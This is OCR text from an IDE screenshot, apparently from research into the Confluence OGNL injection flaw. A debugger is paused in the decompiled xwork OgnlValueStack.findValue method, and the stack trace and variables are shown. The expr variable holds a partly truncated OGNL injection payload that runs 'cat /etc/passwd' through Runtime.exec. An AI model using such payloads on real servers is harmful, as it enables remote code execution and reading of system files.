 confluence – OgnlValueStack.class [lib]
confluence 〉 confluence 〉 WEB-INF 〉 lib 〉 xwork-1.0.3.6.jar 〉 com 〉 opensymphony 〉 xwork 〉 util 〉 C OgnlValueStack 〉 m findValue
Unnamed
Project
Project
n.class RestrictHttpMethodInterceptor.class ActionChainResult.class ActionInvocation.class ActionProxy.class DefaultActionProxy.class TextParseUtil.class OgnlValueStack.class
Database
Notifications
velocity-htmlsafe-3.1.1.jar
velocity-tools-1.4.jar
webwork-2.1.5-atlassian-3.jar
wsdl4j-1.6.3.jar
wstx-asl-3.2.9-atlassian-1.jar
xalan-2.7.2.jar
xercesImpl-2.12.0.jar
xml-apis-1.4.01.jar
xml-apis-ext-1.3.04.jar
xmlgraphics-commons-2.6.jar
xmlpull-1.1.3.1.jar
xmlrpc-2.0+xmlrpc61.1+sbfix.jar
xmlrpc-supplementary-character-support-0.2.jar
xmpbox-2.0.24.jar
xstream-1.4.17.jar
xwork-1.0.3.6.jar
xwork-1.0.3-atlassian-10.jar
osgi-framework-bundles
packages
decorators.xml
glue-config.xml
server-config.wsdd
sitemesh.xml
urlrewrite.xml
web.xml
.compile-less.less-compilation-marker
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources...
68 }
69
70 }
71
72 public Object findValue(String expr) { expr: "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInput
73 try {
74 if (expr == null) {
75 return null;
76 } else {
77 if (this.overrides != null && this.overrides.containsKey(expr)) {
78 expr = (String)this.overrides.get(expr);
79 }
80
81 return this.defaultType != null ? this.findValue(expr, this.defaultType) : Ognl.getValue(OgnlUtil.compile(expr), this.context, this.root); exp
82 }
83 } catch (OgnlException var3) {
84 return null;
85 } catch (Exception var4) {
86 LOG.warn( o: "Caught an exception while evaluating expression '" + expr + "' against value stack", var4);
87 return null;
88 }
89 }
90
Debug: Unnamed
Debugger Console
"http-nio-8090-exec-15"@50,310 in group "main": RUNNING
findValue:137, OgnlValueStack (com.opensymphony.xwork.util)
translateVariables:39, TextParseUtil (com.opensymphony.xwork.util)
execute:95, ActionChainResult (com.opensymphony.xwork)
executeResult:263, DefaultActionInvocation (com.opensymphony.xwor
invoke:187, DefaultActionInvocation (com.opensymphony.xwork)
intercept:21, FlashScopeInterceptor (com.atlassian.confluence.xwork)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.intercepto
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:27, LastModifiedInterceptor (com.atlassian.confluence.core.a
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:44, ConfluenceAutowireInterceptor (com.atlassian.confluence
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {OgnlValueStack@50323}
expr = "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletAct... View
this.defaultType = null
LOG = {SLF4JLocationAwareLog@50346}
this.overrides = null
this.root = {CompoundRoot@50347} size = 1
this.context = {OgnlContext@50348} size = 20
Bookmarks
Structure
Version Control Debug TODO Problems Spring Terminal Endpoints Services Profiler
Breakpoint reached (6 minutes ago) 83:39 LF UTF-8 4 spaces